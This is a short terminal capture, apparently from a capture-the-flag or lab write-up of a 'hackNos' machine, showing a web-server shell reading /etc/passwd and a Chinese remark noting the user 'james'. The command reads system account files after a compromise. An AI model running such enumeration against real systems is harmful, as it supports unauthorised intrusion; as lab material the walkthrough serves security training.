 www-data@hackNos:/var/www/html/drupal$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
www-data@hackNos:/var/www/html/drupal$
发现了james用户